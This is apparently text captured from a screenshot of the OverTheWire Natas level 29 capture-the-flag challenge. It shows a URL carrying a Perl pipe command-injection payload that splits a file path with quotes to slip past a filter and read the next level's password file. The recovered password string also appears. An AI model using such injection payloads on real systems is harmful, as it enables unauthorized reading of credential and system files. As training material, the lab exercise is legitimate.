 natas29.natas.labs.overthewire.org/index.pl?file=|cat+"/etc/nat""as_webpass/nat""as30"|tr+'\n'+'+'
TryHackMe HackTheBox web academy Notion pwntools 4.14.1 docu… HackTricks GTFOBins LOLBAS Exploit-DB
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
WQhx1BvcmP9irs2MP9tRnLsNaDI76YrH